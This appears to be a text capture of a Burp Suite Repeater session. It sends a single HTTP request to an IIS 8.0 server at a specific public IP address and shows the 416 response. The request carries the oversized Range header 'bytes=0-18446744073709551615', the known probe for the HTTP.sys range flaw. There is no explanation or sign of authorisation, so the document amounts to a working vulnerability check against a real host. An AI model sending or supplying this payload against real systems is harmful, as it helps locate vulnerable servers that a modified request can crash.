 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://116.236.134.54:8117 ?
Request
Raw Params Headers Hex
GET /favicon.ico HTTP/1.1
Host: 116.236.134.54:8116
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Range: bytes=0-18446744073709551615
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
Content-Length: 4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: image/x-icon
Last-Modified: Thu, 15 Mar 2018 05:38:11 GMT
Accept-Ranges: bytes
ETag: "9b8176ce1fbcd31:0"
Server: Microsoft-IIS/8.0
X-Powered-By: ASP.NET
Date: Tue, 30 Apr 2019 05:02:44 GMT
Content-Length: 362
Content-Range: bytes */270398
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
? < + > Type a search term 0 matches
Done
64% 5.1K/s
377K/s millis